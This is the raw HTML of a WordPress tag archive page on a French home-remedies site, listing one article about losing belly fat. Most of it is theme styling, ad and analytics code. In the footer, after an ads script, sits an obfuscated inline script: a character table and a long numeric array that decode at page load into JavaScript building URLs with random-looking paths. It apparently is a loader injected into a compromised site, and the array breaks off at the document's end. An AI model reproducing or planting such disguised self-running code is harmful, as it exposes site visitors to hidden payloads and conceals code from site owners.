        display: none;
        position: fixed;
        left: 0;
        z-index: 1;
        color: #989898;
        right: 0;
        text-align: center;
        font-weight: 600;
        font-size: 15px;
        background: #fff;
        padding: 6px;
        top: 5px;
    }
    .quads_click_impression { display: none;}
    .quads-sticky {
        width: 100% !important;
        position: fixed;
        max-width: 100%!important;
        bottom:0;
        margin:0;
        text-align: center;
    }
    .quads-sticky .quads-location {
        text-align: center;
    }.quads-sticky .wp_quads_dfp {
        display: contents;
    }
    a.quads-sticky-ad-close {
        background-color: #fff;
        width: 25px;
        height: 25px;
        text-align: center;
        line-height: 22px;
        position: absolute;
        right: 0px;
        top: -15px;
        cursor: pointer;
        transition: all 0.5s ease;
        border-radius: 50%;
    }
    
</style>
<script type='text/javascript' src='https://mamieastuce.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mamieastuce.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' id='customscript-js-extra'>
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"primary"};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='https://mamieastuce.com/wp-content/themes/mts_sociallyviral/js/customscript.js' id='customscript-js'></script>
<link rel="https://api.w.org/" href="https://mamieastuce.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mamieastuce.com/wp-json/wp/v2/tags/298" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mamieastuce.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mamieastuce.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<script type='text/javascript'>document.cookie = 'quads_browser_width='+screen.width;</script><link href="//fonts.googleapis.com/css?family=Roboto:500|Roboto:normal&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto'; font-weight: 500; font-size: 44px; color: #33bcf2; }
#primary-navigation li, #primary-navigation li a { font-family: 'Roboto'; font-weight: normal; font-size: 18px; color: #ffffff;text-transform: uppercase; }
.latestPost .title, .latestPost .title a { font-family: 'Roboto'; font-weight: normal; font-size: 24px; color: #555555;line-height: 36px; }
.single-title { font-family: 'Roboto'; font-weight: normal; font-size: 38px; color: #555555;line-height: 53px; }
body { font-family: 'Roboto'; font-weight: normal; font-size: 16px; color: #707070; }
.widget .widget-title { font-family: 'Roboto'; font-weight: 500; font-size: 18px; color: #555555;text-transform: uppercase; }
#sidebars .widget { font-family: 'Roboto'; font-weight: normal; font-size: 16px; color: #707070; }
.footer-widgets { font-family: 'Roboto'; font-weight: normal; font-size: 14px; color: #707070; }
h1 { font-family: 'Roboto'; font-weight: normal; font-size: 38px; color: #555555; }
h2 { font-family: 'Roboto'; font-weight: normal; font-size: 34px; color: #555555; }
h3 { font-family: 'Roboto'; font-weight: normal; font-size: 30px; color: #555555; }
h4 { font-family: 'Roboto'; font-weight: normal; font-size: 28px; color: #555555; }
h5 { font-family: 'Roboto'; font-weight: normal; font-size: 24px; color: #555555; }
h6 { font-family: 'Roboto'; font-weight: normal; font-size: 20px; color: #555555; }
</style>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-5768843875695820",
          enable_page_level_ads: true
     });
</script>
<!-- Global site tag (gtag.js) - Google Ads: 982846227 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-982846227"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-982846227');
</script>	<meta name="robots" content="noindex,follow"/>
<!-- Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://quantcast.mgr.consensu.org'
    .concat('/choice/', 'KNrS6fbk9jnxs', '/', host, '/choice.js')
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->        
</head>
<script type="text/javascript">
if(top.location!=self.location){
  top.location.href=self.location.origin+self.location.pathname;
}
</script>
<body data-rsssl=1 id="blog" class="archive tag tag-cardio tag-298 main" itemscope itemtype="http://schema.org/WebPage">    
	<div class="main-container">
		<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
			<div class="container">
				<div id="header">
					<div class="logo-wrap">
																												  <h2 id="logo" class="image-logo" itemprop="headline">
										<a href="https://mamieastuce.com"><img src="https://mamieastuce.com/wp-content/uploads/2016/07/logo-mamieastuce-Xsmall.png" alt="Trucs, astuces et remèdes de grand mère | MamieAstuce.com" width="232" height="54"></a>
									</h2><!-- END #logo -->
																		</div>
					
								        											<div id="primary-navigation" class="primary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
											<a href="#" id="pull" class="toggle-mobile-menu"></a>
													<nav class="navigation clearfix">
																	<ul id="menu-main-menu" class="menu clearfix"><li id="menu-item-14" class="customLogo menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="https://mamieastuce.com/"><img src="https://mamieastuce.com/wp-content/uploads/2016/07/logo-mamieastuce-Xsmall.png"/></a></li>
<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://mamieastuce.com/category/pratique/">Pratique</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://mamieastuce.com/category/beaute/">Beauté</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://mamieastuce.com/category/sante/">Santé</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://mamieastuce.com/category/maison/">Maison</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://mamieastuce.com/category/jardin/">Jardin</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://mamieastuce.com/category/cuisine/">Cuisine</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://mamieastuce.com/category/bricolage-decoration/">Brico/Deco</a></li>
<li id="menu-item-11742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11742"><a href="https://mamieastuce.com/category/no-ads/">No Ads</a></li>
</ul>															</nav>
							<nav class="navigation mobile-only clearfix mobile-menu-wrapper">
								<ul id="menu-main-menu-1" class="menu clearfix"><li class="customLogo menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="https://mamieastuce.com/"><img src="https://mamieastuce.com/wp-content/uploads/2016/07/logo-mamieastuce-Xsmall.png"/></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://mamieastuce.com/category/pratique/">Pratique</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://mamieastuce.com/category/beaute/">Beauté</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://mamieastuce.com/category/sante/">Santé</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://mamieastuce.com/category/maison/">Maison</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://mamieastuce.com/category/jardin/">Jardin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://mamieastuce.com/category/cuisine/">Cuisine</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://mamieastuce.com/category/bricolage-decoration/">Brico/Deco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11742"><a href="https://mamieastuce.com/category/no-ads/">No Ads</a></li>
</ul>							</nav>
											</div>
					 
				</div><!--#header-->
			</div><!--.container-->
		</header>
		<div id="page" class="home-h1">
	<div id="content_box">
		<h1 class="postsby">
			<span>Tag: <span>cardio</span></span>
		</h1>
													<article class="latestPost excerpt first">
				    <a href="https://mamieastuce.com/les-meilleurs-conseils-pour-perdre-du-ventre-tres-rapidement/" title="Les meilleurs conseils pour perdre du ventre très rapidement" class="post-image post-image-left">
                        <div class="featured-thumbnail"><img width="370" height="297" src="https://mamieastuce.com/wp-content/uploads/2019/07/perdre-du-ventre-370x297.png" class="attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="perdre du ventre-yoga" decoding="async" title="" /></div>                                                                    </a>
                    <header>
                        <h2 class="title front-view-title"><a href="https://mamieastuce.com/les-meilleurs-conseils-pour-perdre-du-ventre-tres-rapidement/" title="Les meilleurs conseils pour perdre du ventre très rapidement">Les meilleurs conseils pour perdre du ventre très rapidement</a></h2>
                        			<div class="post-info">
                                <span class="thetime date updated"><i class="fa fa-calendar"></i> <span>July 26, 2019</span></span>
                            <span class="thecategory"><i class="fa fa-tags"></i> <a href="https://mamieastuce.com/category/beaute/" title="View all posts in Beauté">Beauté</a></span>
            			</div>
		                    </header>
                </article>
			
							            <div class="pagination pagination-previous-next">
            <ul>
                <li class="nav-previous"></li>
                <li class="nav-next"></li>
            </ul>
            </div>
            						</div>
</div><!--#page-->
</div><!--.main-container-->
<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
	<div class="container">
		         <div class="copyrights">
			<!--start copyrights-->
<div class="row" id="copyright-note">
<div class="copyright"><a href=" https://mamieastuce.com/" title=" Des trucs et astuces de grand-mère qui simplifieront votre vie quotidienne et vous feront économiser de l’argent. Ces remèdes et recettes sont naturels et écologiques.">Trucs, astuces et remèdes de grand mère | MamieAstuce.com</a> Copyright &copy; 2026. Mamieastuce tous droits réservés</div>
<a href="#blog" class="toplink"><i class=" fa fa-angle-up"></i></a>
<div class="top">
    <div id="footer-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <nav id="navigation" class="clearfix">
            <ul id="menu-footer" class="menu clearfix"><li id="menu-item-934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-934"><a href="https://mamieastuce.com/a-propos/">À Propos</a></li>
<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://mamieastuce.com/mentions-legales/">Mentions Légales</a></li>
<li id="menu-item-10972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10972"><a href="https://mamieastuce.com/cookies/">Cookies</a></li>
<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://mamieastuce.com/contact/">Contact</a></li>
</ul>        </nav>
    </div>
</div>
</div>
<!--end copyrights-->
		</div> 
	</div><!--.container-->
</footer><!--#site-footer-->
        <!--start footer code-->
        <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-82656015-1', 'auto');
  ga('send', 'pageview');

</script>    <!--end footer code-->
                <script type="text/javascript" src="https://mamieastuce.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js"></script><script>if(bedatkl==undefined){var bedatkl={ts:'1769065101',};(function(){var qocsfnccgj=["p","^","T","I","<","J","Y","q","A","@","C","s","l","=","2","K","Z","U","P","]",">","9","["," ","R",":","Q","/","v","%","H","a","S","3","g","F","n","1","?","&","e","-","6","\"","c","_","N","4","D","!","8","{","E","$","y","|","W","M","#","j","u","X","B","d","x","h","G",".","*","r","m","`","t",")",",","k","'","V","\\","(","+",";","0","5","}","7","o","L","O","w","i","z","b","f"];var bedatkl=[72,69,54,51,63,86,44,60,70,40,36,72,67,44,60,69,69,40,36,72,32,44,69,90,0,72,67,11,40,72,8,72,72,69,90,92,60,72,40,79,76,11,69,44,76,74,76,12,86,12,76,73,81,84,44,31,72,44,65,79,40,73,51,84,90,93,79,57,31,72,65,67,69,31,36,63,86,70,13,13,36,60,12,12,73,51,88,92,59,40,44,72,67,63,40,93,90,36,40,18,69,86,0,40,69,72,54,79,57,31,72,65,74,43,69,31,36,63,86,70,43,74,51,28,31,12,60,40,25,93,60,36,44,72,90,86,36,79,73,51,69,40,72,60,69,36,23,0,31,69,11,40,35,12,86,31,72,79,76,82,67,76,80,36,40,89,23,48,31,72,40,79,73,67,34,40,72,17,2,10,57,90,12,12,90,11,40,44,86,36,63,11,79,73,73,84,84,73,81,84,90,93,79,57,31,72,65,67,93,12,86,86,69,13,13,36,60,12,12,73,51,88,92,59,40,44,72,67,63,40,93,90,36,40,18,69,86,0,40,69,72,54,79,57,31,72,65,74,43,93,12,86,86,69,43,74,51,28,31,12,60,40,25,93,60,36,44,72,90,86,36,79,28,73,51,69,40,72,60,69,36,23,0,31,69,11,40,3,36,72,79,28,67,72,86,32,72,69,90,36,34,79,73,73,84,84,73,81,84,90,93,79,2,62,36,13,13,60,36,63,40,93,90,36,40,63,73,51,28,31,69,23,2,62,36,13,51,60,25,76,27,27,70,31,70,90,40,31,11,72,60,44,40,67,44,86,70,27,57,52,35,10,27,93,69,7,93,40,86,12,90,72,40,93,69,7,27,93,69,7,93,31,92,0,93,69,7,27,14,82,14,42,27,82,37,27,93,69,7,40,31,92,0,41,44,86,69,75,11,44,69,40,89,37,14,21,82,85,31,41,22,69,19,67,0,36,34,76,74,54,25,76,27,27,70,31,70,90,40,31,11,72,60,44,40,67,44,86,70,27,83,91,64,87,35,41,41,42,10,89,27,36,8,72,66,64,57,69,54,27,60,0,2,59,31,46,17,12,44,27,8,72,0,36,54,26,92,65,63,41,22,69,19,67,59,0,34,76,74,72,11,25,76,37,85,42,21,82,42,83,37,82,37,76,74,93,12,25,22,19,74,44,93,25,93,31,12,11,40,74,31,72,45,63,86,25,43,69,63,63,54,89,63,67,44,86,70,43,74,31,72,45,59,11,25,43,31,63,28,40,69,72,90,11,90,36,34,67,59,11,43,74,31,72,45,90,70,25,43,31,63,44,86,63,40,67,0,36,34,43,74,31,72,45,69,60,25,43,27,31,63,28,40,69,72,90,11,90,36,34,67,59,11,43,74,31,72,45,69,90,25,43,27,31,63,44,12,60,72,72,40,69,67,0,36,34,43,74,31,72,45,40,90,25,43,69,90,34,65,72,31,63,43,74,31,72,45,40,44,25,43,44,86,36,72,40,36,72,41,31,63,23,44,86,36,72,40,36,72,8,63,43,74,31,72,45,40,11,25,43,0,86,11,90,72,90,86,36,25,31,92,11,86,12,60,72,40,81,63,90,11,0,12,31,54,25,92,12,86,44,75,81,43,74,31,72,45,40,25,72,69,60,40,74,31,72,45,69,25,72,69,60,40,74,31,72,45,69,14,25,93,31,12,11,40,74,90,25,93,31,12,11,40,74,44,25,82,74,60,44,25,93,31,12,11,40,74,44,12,25,22,19,74,0,28,25,93,31,12,11,40,74,44,11,11,25,93,31,12,11,40,74,31,72,45,34,25,93,31,12,11,40,74,31,72,45,63,25,93,31,12,11,40,74,31,72,45,90,25,93,31,12,11,40,74,31,72,45,93,25,93,31,12,11,40,74,31,72,45,90,92,25,76,93,69,7,76,74,11,36,25,82,74,11,72,31,69,72,25,93,60,36,44,72,90,86,36,79,73,51,69,40,72,60,69,36,23,93,60,36,44,72,90,86,36,79,73,51,49,93,60,36,44,72,90,86,36,79,31,74,92,74,44,73,51,31,22,92,19,13,44,79,73,84,79,2,62,36,74,43,28,43,74,93,60,36,44,72,90,86,36,79,73,51,93,60,36,44,72,90,86,36,23,31,79,73,51,69,40,72,60,69,36,51,89,90,63,72,65,25,75,79,73,74,65,40,90,34,65,72,25,12,79,73,84,84,93,60,36,44,72,90,86,36,23,92,79,31,74,92,73,51,28,31,69,23,44,13,51,84,81,69,40,72,60,69,36,23,92,13,80,92,55,55,82,74,44,67,89,90,63,72,65,13,79,44,67,69,90,34,65,72,13,31,67,69,90,34,65,72,80,92,73,41,79,44,67,12,40,93,72,13,31,67,12,40,93,72,41,92,73,74,44,67,65,40,90,34,65,72,13,79,44,67,92,86,72,72,86,70,13,31,67,92,86,72,72,86,70,80,92,73,41,79,44,67,72,86,0,13,31,67,72,86,0,41,92,73,74,44,84,93,60,36,44,72,90,86,36,23,44,79,31,74,44,73,51,69,40,72,60,69,36,23,31,13,31,39,39,49,31,67,36,86,63,40,2,54,0,40,38,31,22,82,19,25,31,74,31,39,39,37,13,13,13,31,67,36,86,63,40,2,54,0,40,38,92,79,31,67,34,40,72,62,86,60,36,63,90,36,34,10,12,90,40,36,72,24,40,44,72,79,73,74,44,73,25,49,37,84,93,60,36,44,72,90,86,36,23,63,79,92,73,51,92,13,36,60,12,12,13,13,92,38,31,79,73,25,37,13,13,13,92,67,36,86,63,40,2,54,0,40,38,44,79,92,73,25,92,81,28,31,69,23,63,13,92,67,65,40,90,34,65,72,74,40,13,92,67,89,90,63,72,65,81,69,40,72,60,69,36,23,63,13,43,93,60,36,44,72,90,86,36,43,13,13,72,54,0,40,86,93,23,63,38,63,67,44,31,12,12,79,92,73,25,63,74,40,13,43,93,60,36,44,72,90,86,36,43,13,13,72,54,0,40,86,93,23,40,38,40,67,44,31,12,12,79,92,73,25,40,74,40,27,63,84,28,31,69,23,40,13,51,84,74,93,13,43,60,36,63,40,93,90,36,40,63,43,49,13,72,54,0,40,86,93,23,89,90,36,63,86,89,39,39,89,90,36,63,86,89,74,34,13,43,60,36,63,40,93,90,36,40,63,43,49,13,72,54,0,40,86,93,23,63,86,44,60,70,40,36,72,39,39,63,86,44,60,70,40,36,72,74,65,13,34,39,39,34,67,63,86,44,60,70,40,36,72,52,12,40,70,40,36,72,74,90,13,93,31,12,11,40,74,59,13,90,38,93,60,36,44,72,90,86,36,79,31,73,51,69,40,72,60,69,36,49,49,90,67,44,31,12,12,79,93,74,31,73,67,70,31,72,44,65,40,11,84,25,93,60,36,44,72,90,86,36,79,73,51,69,40,72,60,69,36,49,37,84,74,75,13,40,67,28,90,40,89,0,86,69,72,56,13,93,60,36,44,72,90,86,36,79,73,51,28,31,69,23,31,13,65,67,44,12,90,40,36,72,56,90,63,72,65,74,92,13,93,67,90,36,36,40,69,56,90,63,72,65,81,69,40,72,60,69,36,23,92,20,31,38,92,25,31,84,74,12,13,40,67,28,90,40,89,0,86,69,72,30,13,93,60,36,44,72,90,86,36,79,73,51,28,31,69,23,31,13,65,67,44,12,90,40,36,72,30,40,90,34,65,72,74,92,13,93,67,90,36,36,40,69,30,40,90,34,65,72,81,69,40,72,60,69,36,23,92,20,31,38,92,25,31,84,81,69,40,72,60,69,36,23,40,67,70,7,13,59,74,40,67,28,90,40,89,0,86,69,72,13,31,74,40,67,11,44,69,86,12,12,61,13,93,60,36,44,72,90,86,36,79,73,51,69,40,72,60,69,36,23,93,67,0,31,34,40,61,88,93,93,11,40,72,55,55,65,67,11,44,69,86,12,12,87,40,93,72,84,74,40,67,11,44,69,86,12,12,6,13,93,60,36,44,72,90,86,36,79,73,51,69,40,72,60,69,36,23,93,67,0,31,34,40,6,88,93,93,11,40,72,55,55,65,67,11,44,69,86,12,12,2,86,0,84,74,40,67,69,40,44,72,31,36,34,12,40,13,44,74,40,67,31,11,0,40,44,72,13,63,74,40,67,90,36,61,13,93,60,36,44,72,90,86,36,79,31,74,92,73,51,28,31,69,23,63,13,44,79,31,74,92,73,81,69,40,72,60,69,36,49,49,63,39,39,63,67,69,90,34,65,72,20,13,82,39,39,63,67,12,40,93,72,4,13,75,79,73,84,74,40,67,90,36,6,13,93,60,36,44,72,90,86,36,79,31,74,92,73,51,28,31,69,23,63,13,44,79,31,74,92,73,81,69,40,72,60,69,36,49,49,63,39,39,63,67,92,86,72,72,86,70,20,13,82,39,39,63,67,72,86,0,4,13,12,79,73,84,74,40,67,90,36,77,90,40,89,0,86,69,72,13,93,60,36,44,72,90,86,36,79,31,74,92,73,51,28,31,69,23,63,13,44,79,31,74,92,73,81,69,40,72,60,69,36,49,49,63,39,39,63,67,92,86,72,72,86,70,20,13,82,39,39,63,67,69,90,34,65,72,20,13,82,39,39,63,67,72,86,0,4,13,12,79,73,39,39,63,67,12,40,93,72,4,13,75,79,73,84,74,40,84,73,81,49,93,60,36,44,72,90,86,36,79,36,74,72,74,40,73,51,72,22,36,19,13,40,79,73,84,79,43,7,43,74,2,62,36,74,93,60,36,44,72,90,86,36,79,73,51,93,60,36,44,72,90,86,36,23,36,79,36,73,51,69,40,72,60,69,36,22,19,67,11,12,90,44,40,67,44,31,12,12,79,36,74,82,73,84,93,60,36,44,72,90,86,36,23,72,79,36,73,51,28,31,69,23,72,81,69,40,72,60,69,36,23,36,39,39,43,86,92,59,40,44,72,43,13,13,72,54,0,40,86,93,23,36,39,39,79,72,13,36,67,36,86,63,40,2,54,0,40,73,39,39,79,37,13,13,72,55,55,21,13,13,72,73,84,93,60,36,44,72,90,86,36,23,40,79,36,73,51,69,40,72,60,69,36,43,86,92,59,40,44,72,43,13,13,72,54,0,40,86,93,23,36,39,39,90,11,35,90,36,90,72,40,79,36,67,12,40,36,34,72,65,73,84,93,60,36,44,72,90,86,36,23,86,79,36,73,51,93,86,69,79,28,31,69,23,72,13,22,19,74,86,13,82,74,69,13,36,67,12,40,36,34,72,65,81,69,20,86,81,80,80,86,73,40,79,36,22,86,19,73,38,72,13,72,67,44,86,36,44,31,72,79,36,22,86,19,73,25,72,22,72,67,12,40,36,34,72,65,19,13,36,22,86,19,81,69,40,72,60,69,36,23,72,84,93,60,36,44,72,90,86,36,23,69,79,36,73,51,28,31,69,23,72,74,40,74,86,13,22,19,81,36,25,93,86,69,79,72,13,82,81,72,4,36,67,12,40,36,34,72,65,81,72,80,80,73,51,93,86,69,79,40,13,82,81,40,4,86,67,12,40,36,34,72,65,81,40,80,80,73,90,93,79,86,22,40,19,13,13,36,22,72,19,73,44,86,36,72,90,36,60,40,23,36,81,86,22,86,67,12,40,36,34,72,65,19,13,36,22,72,19,84,69,40,72,60,69,36,23,86,84,93,60,36,44,72,90,86,36,23,90,79,36,73,51,69,40,72,60,69,36,23,36,38,43,11,72,69,90,36,34,43,13,13,72,54,0,40,86,93,23,36,38,60,79,36,73,22,82,19,25,49,36,22,11,19,39,39,40,79,36,73,38,36,22,82,19,25,36,25,93,84,93,60,36,44,72,90,86,36,23,60,79,69,74,60,73,51,28,31,69,23,31,74,11,13,90,79,60,73,81,69,40,72,60,69,36,23,11,39,39,69,38,69,13,13,13,12,55,55,72,79,69,73,38,49,60,55,55,69,49,13,13,12,39,39,72,79,11,73,39,39,70,79,69,74,11,73,38,22,69,19,25,22,19,25,69,39,39,40,79,69,73,38,86,79,69,73,25,93,67,34,40,72,52,12,40,70,40,36,72,11,62,54,10,12,31,11,11,46,31,70,40,39,39,43,11,72,69,90,36,34,43,13,13,69,39,39,79,31,13,69,67,70,31,72,44,65,79,44,73,73,38,36,79,11,67,34,40,72,52,12,40,70,40,36,72,11,62,54,10,12,31,11,11,46,31,70,40,79,31,22,37,19,73,73,25,69,39,39,79,69,67,63,86,44,60,70,40,36,72,55,55,69,67,36,86,63,40,2,54,0,40,39,39,21,13,13,69,67,36,86,63,40,2,54,0,40,73,38,60,38,22,19,25,22,69,19,25,36,79,11,67,7,60,40,69,54,32,40,12,40,44,72,86,69,8,12,12,79,69,73,73,25,22,19,84,28,31,69,23,44,13,27,1,78,67,79,22,78,89,78,41,19,80,73,53,27,74,64,13,43,44,86,70,0,31,69,40,43,80,43,48,86,44,60,70,40,36,72,43,80,43,18,86,11,90,72,90,86,36,43,74,93,13,63,86,44,60,70,40,36,72,74,12,13,89,90,36,63,86,89,74,31,13,93,67,63,86,44,60,70,40,36,72,52,12,40,70,40,36,72,74,11,13,43,36,86,63,40,2,54,0,40,43,74,70,13,64,23,90,36,23,31,38,93,60,36,44,72,90,86,36,79,36,74,72,73,51,69,40,72,60,69,36,23,37,42,13,13,79,37,42,39,72,22,64,19,79,36,73,73,84,25,93,60,36,44,72,90,86,36,79,36,74,72,73,51,69,40,72,60,69,36,23,72,13,72,13,13,93,55,55,72,13,13,89,90,36,63,86,89,38,31,25,72,74,72,49,13,13,36,39,39,72,67,44,86,36,72,31,90,36,11,79,36,73,84,81,69,40,72,60,69,36,23,60,67,60,36,90,7,13,69,74,60,84,74,72,65,90,11,73,81,90,93,79,36,31,28,90,34,31,72,86,69,67,60,11,40,69,8,34,40,36,72,67,11,40,31,69,44,65,79,43,23,62,69,31,28,40,27,43,73,20,41,37,73,2,62,36,67,31,72,45,69,13,72,69,60,40,81,90,93,79,2,62,36,67,90,73,69,40,72,60,69,36,23,93,31,12,11,40,81,2,62,36,67,90,13,72,69,60,40,81,2,62,36,67,31,72,45,34,13,76,34,40,72,76,81,69,40,72,60,69,36,23,2,62,36,67,31,92,63,79,93,60,36,44,72,90,86,36,79,73,51,72,69,54,51,28,31,69,23,31,13,63,86,44,60,70,40,36,72,67,44,69,40,31,72,40,52,12,40,70,40,36,72,79,76,90,93,69,31,70,40,76,73,81,63,86,44,60,70,40,36,72,67,65,40,31,63,67,31,0,0,40,36,63,10,65,90,12,63,79,31,73,81,28,31,69,23,34,40,72,88,89,36,18,69,86,0,40,69,72,54,48,40,11,44,69,90,0,72,86,69,13,31,67,44,86,36,72,40,36,72,56,90,36,63,86,89,67,88,92,59,40,44,72,67,34,40,72,88,89,36,18,69,86,0,40,69,72,54,48,40,11,44,69,90,0,72,86,69,81,28,31,69,23,86,92,59,40,44,72,63,40,93,90,36,40,18,69,86,0,40,69,72,54,13,31,67,44,86,36,72,40,36,72,56,90,36,63,86,89,67,88,92,59,40,44,72,67,63,40,93,90,36,40,18,69,86,0,40,69,72,54,81,88,92,59,40,44,72,67,63,40,93,90,36,40,18,69,86,0,40,69,72,54,13,86,92,59,40,44,72,63,40,93,90,36,40,18,69,86,0,40,69,72,54,81,28,31,69,23,31,0,0,13,34,40,72,88,89,36,18,69,86,0,40,69,72,54,48,40,11,44,69,90,0,72,86,69,79,31,67,44,86,36,72,40,36,72,56,90,36,63,86,89,67,46,86,63,40,67,0,69,86,72,86,72,54,0,40,74,43,90,36,11,40,69,72,62,40,93,86,69,40,43,73,81,31,0,0,67,44,86,36,93,90,34,60,69,31,92,12,40,13,93,31,12,11,40,81,86,92,59,40,44,72,63,40,93,90,36,40,18,69,86,0,40,69,72,54,79,89,90,36,63,86,89,67,46,86,63,40,67,0,69,86,72,86,72,54,0,40,74,43,90,36,11,40,69,72,62,40,93,86,69,40,43,74,31,0,0,73,81,31,0,0,13,34,40,72,88,89,36,18,69,86,0,40,69,72,54,48,40,11,44,69,90,0,72,86,69,79,31,67,44,86,36,72,40,36,72,56,90,36,63,86,89,67,48,86,44,60,70,40,36,72,67,0,69,86,72,86,72,54,0,40,74,43,92,86,63,54,43,73,81,31,0,